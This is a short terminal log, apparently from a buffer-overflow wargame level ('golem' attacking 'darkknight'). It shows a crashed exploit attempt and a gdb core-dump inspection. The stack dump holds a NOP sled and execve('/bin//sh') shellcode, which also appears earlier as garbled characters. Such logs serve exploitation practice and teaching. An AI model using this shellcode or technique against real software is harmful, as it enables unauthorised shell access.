 ¾ ? 픐 h//shh/bin됥 PS됣 됀 ?
? 좞 픕 6? ? 옹 @
Segmentation fault (core dumped)
[golem@localhost tmp]$ gdb ./darkknight core
GNU gdb 19991004
Copyright 1998 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-redhat-linux"...
Core was generated by `./darkknight ¾ ? 픐 h//shh/bin됥 PS됣 됀 ?
? ? .
Program terminated with signal 11, Segmentation fault.
Reading symbols from /lib/libc.so.6...done.
Reading symbols from /lib/ld-linux.so.2...done.
#0  0xbffffadc in ?? ()
(gdb) x/20x $esp
0xbffffaa8: 0x08048466 0x08048500 0xbffffab4 0xbffffaa8
0xbffffab8: 0x90909090 0x90909090 0x31909090 0x2f6850c0
0xbffffac8: 0x6868732f 0x6e69622f 0x5350e389 0xc289e189
0xbffffad8: 0x80cd0bb0 0xbffffaa0 0x0804849e 0xbffffc36
0xbffffae8: 0xbffffb08 0x400309cb 0x00000002 0xbffffb34
(gdb)